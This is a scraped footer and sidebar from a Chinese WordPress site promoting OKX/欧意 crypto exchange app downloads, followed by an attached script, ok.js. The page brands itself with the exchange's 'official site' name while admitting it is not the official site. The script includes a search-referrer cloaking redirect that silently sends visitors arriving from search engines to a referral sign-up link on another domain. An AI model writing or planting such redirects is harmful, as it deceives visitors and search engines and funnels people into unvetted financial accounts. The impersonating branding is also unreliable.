<a href="https://zhongchucf.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.862068965517pt;" aria-label="如何 (952个项目)">如何</a>
<a href="https://zhongchucf.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.022988505747pt;" aria-label="平台 (989个项目)">平台</a>
<a href="https://zhongchucf.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.287356321839pt;" aria-label="怎么 (3,422个项目)">怎么</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.4022988505747pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.3218390804598pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://zhongchucf.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.4022988505747pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.413793103448pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.896551724138pt;" aria-label="提现 (717个项目)">提现</a>
<a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.413793103448pt;" aria-label="数字货币 (4,699个项目)">数字货币</a>
<a href="https://zhongchucf.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.3218390804598pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://zhongchucf.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.172413793103pt;" aria-label="欧易 (4,391个项目)">欧易</a>
<a href="https://zhongchucf.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.080459770115pt;" aria-label="比特 (2,389个项目)">比特</a>
<a href="https://zhongchucf.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.8045977011494pt;" aria-label="法币 (399个项目)">法币</a>
<a href="https://zhongchucf.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.0804597701149pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://zhongchucf.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.2413793103448pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://zhongchucf.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.241379310345pt;" aria-label="科技 (2,483个项目)">科技</a>
<a href="https://zhongchucf.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.091954022989pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://zhongchucf.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.4022988505747pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://zhongchucf.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.0804597701149pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.287356321839pt;" aria-label="财经 (3,364个项目)">财经</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.5287356321839pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.2413793103448pt;" aria-label="货币 (339个项目)">货币</a>
<a href="https://zhongchucf.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.2068965517241pt;" aria-label="钱包 (448个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://zhongchucf.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://zhongchucf.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2025 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhongchucf.com/js/ok.js
body_size: 379
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.firgrouxywebb.com/zh-hans/join/2709406815";
}